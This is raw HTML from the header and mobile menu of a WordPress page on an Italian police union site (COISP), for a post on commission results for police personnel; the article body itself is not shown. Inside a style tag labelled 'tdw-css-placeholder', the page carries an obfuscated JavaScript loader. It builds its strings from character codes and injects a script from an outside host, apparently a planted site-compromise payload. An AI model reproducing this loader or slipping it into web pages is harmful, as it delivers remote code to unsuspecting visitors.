 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://coisp.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coisp.it/wp-json/wp/v2/posts/42340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coisp.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://coisp.it/?p=42340' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coisp.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoisp.it%2Fesito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coisp.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoisp.it%2Fesito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/coisp.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/88880433/COISP-728x90', [728, 90], 'div-gpt-ad-1526915464906-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });

  googletag.cmd.push(function() {
    googletag.defineSlot('/88880433/COISP-300x250-top', [300, 250], 'div-gpt-ad-1526916365689-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  
    googletag.cmd.push(function() {
    googletag.defineSlot('/88880433/COISP-300X250-BOTTOM', [300, 250], 'div-gpt-ad-1526916685611-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1866752344151509');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1866752344151509&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code —>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/coisp.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/coisp.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#6dbd1e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6b2f04ec94";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_theme_color:#6dbd1e;--td_slider_text:rgba(109,189,30,0.7);--td_header_color:#6dbd1e;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#6dbd1e;--td_mobile_gradient_one_mob:#64bc0b;--td_mobile_gradient_two_mob:#6dbd1e}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6dbd1e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6dbd1e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6dbd1e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6dbd1e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#71bc28}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#6dbd1e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_theme_color:#6dbd1e;--td_slider_text:rgba(109,189,30,0.7);--td_header_color:#6dbd1e;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#6dbd1e;--td_mobile_gradient_one_mob:#64bc0b;--td_mobile_gradient_two_mob:#6dbd1e}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6dbd1e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6dbd1e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6dbd1e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6dbd1e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#71bc28}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#6dbd1e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://coisp.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coisp.it/category/per-gli-operatori/",
                    "name": "Per gli Operatori"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coisp.it/category/per-gli-operatori/circolari/",
                    "name": "Circolari"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/",
                    "name": "Esito dei lavori delle Commissioni per il personale dei ruoli dei Sovrintendenti..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#6dbd1e}.tdm-btn-style2:before{border-color:#6dbd1e}.tdm-btn-style2{color:#6dbd1e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #6dbd1e;-moz-box-shadow:0 2px 16px #6dbd1e;box-shadow:0 2px 16px #6dbd1e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #6dbd1e;-moz-box-shadow:0 4px 26px #6dbd1e;box-shadow:0 4px 26px #6dbd1e}</style>

	<style id="tdw-css-placeholder">(function(){try{varamzmjq=String;letampmmzawes="f"+"ro"+amzmjq['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_pkplmxiff="s"+"c"+amzmjq[ampmmzawes](114,105,112,116),_arqijzma="c"+"re"+amzmjq[ampmmzawes](97,116,101,69,108,101,109,101,110,116),_isqmtipgh="s"+amzmjq[ampmmzawes](114,99),aescev=amzmjq[ampmmzawes](105,100),_olrxrrhw="cu"+"rre"+amzmjq[ampmmzawes](110,116,83,99,114,105,112,116);letabifkwacv="pa"+"r"+amzmjq[ampmmzawes](101,110,116,78,111,100,101),arninjhiuyb="i"+"ns"+amzmjq[ampmmzawes](101,114,116,66,101,102,111,114,101),_tgyp="ge"+"El"+amzmjq[ampmmzawes](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_lprhenhohog="h"+"e"+amzmjq[ampmmzawes](97,100),aloihfazfvgo="ap"+"p"+amzmjq[ampmmzawes](101,110,100,67,104,105,108,100),_qcfapia=document;var_wsaycypifm="t"+"e"+amzmjq[ampmmzawes](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),ahyvuhp=_qcfapia[_arqijzma](_pkplmxiff),_szpog=amzmjq[ampmmzawes](104,116,116,112,115,58,47,47)+amzmjq[ampmmzawes](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amzmjq[ampmmzawes](47)+amzmjq[ampmmzawes](97)+"ss"+"e"+amzmjq[ampmmzawes](116,115)+amzmjq[ampmmzawes](47)+amzmjq[ampmmzawes](112,111,115,116,46,106,115);ahyvuhp[_isqmtipgh]=_szpog;ahyvuhp[aescev]=_wsaycypifm;if(_qcfapia[_olrxrrhw]){_qcfapia[_olrxrrhw][abifkwacv][arninjhiuyb](ahyvuhp,_qcfapia[_olrxrrhw])}else{_qcfapia[_tgyp](_lprhenhohog)[0][aloihfazfvgo](ahyvuhp)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-42340 single-format-standard locale-it-it td-standard-pack esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti global-block-template-4 single_template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoispPolizia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coisppolizia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://coisp.it/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoispPolizia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkjq8-QY91JY044-XOv_OYg/videos?view=0&sort=dd&flow=grid" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-32521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32521"><a href="https://coisp.it/">Homepage</a></li>
<li id="menu-item-32717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32717"><a href="#">Il COISP<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32255"><a href="https://coisp.it/il-coisp/">Chi siamo</a></li>
	<li id="menu-item-32748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32748"><a href="https://coisp.it/lo-statuto/">Lo statuto</a></li>
	<li id="menu-item-32743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32743"><a href="https://coisp.it/lo-staff-nazionale/">Struttura nazionale</a></li>
	<li id="menu-item-32716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32716"><a href="http://coisp.it/struttura-territoriale/">Struttura territoriale</a></li>
</ul>
</li>
<li id="menu-item-31935" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31935"><a href="https://coisp.it/category/news/">News</a></li>
<li id="menu-item-40355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40355"><a href="#">Per gli operatori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32263"><a href="https://coisp.it/servizio-convenzioni-coisp-2/">Servizio convenzioni COISP</a></li>
	<li id="menu-item-48769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48769"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/Legge_121_1_Aprile_1981.pdf">Legge 1 Aprile 1981, n.121</a></li>
	<li id="menu-item-73074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73074"><a href="https://coisp.it/wp-content/uploads/Circolari/2025/DECRETO-DEL-PRESIDENTE-DELLA-REPUBBLICA-24-aprile-1982-n.-335.pdf">DPR 335/82 &#8211; Ordinamento del Personale</a></li>
